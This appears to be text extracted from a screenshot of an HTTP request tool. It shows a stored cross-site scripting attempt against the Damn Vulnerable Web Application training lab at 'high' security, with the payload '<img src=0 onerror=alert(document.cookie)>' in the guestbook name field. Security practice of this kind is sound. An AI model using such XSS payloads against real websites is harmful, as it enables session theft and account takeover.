 Request
数据包扫描
美化
热加载
构造请求
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host ? : 10.194.175.32:81
3 Referer: http://10.194.175.32:81/vulnerabilities/xss_s/
4 Content-Type: application/x-www-form-urlencoded
5 Cookie: security=high; PHPSESSID=3f65rb837p93cndeqomrpq7sru
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
8 Accept-Encoding: gzip, deflate
9 Origin: http://10.194.175.32:81
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13 Content-Length auto : 48
14
15 txtName=<img src=0 onerror=alert(document.cookie)> &mtxMessage=aaa&btnSign=Sign+Guestbook
Responses
5456bytes / 38ms
美化
渲染
编码
Damn Vulnerable Web Application
Damn Vulnerable Web Application
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)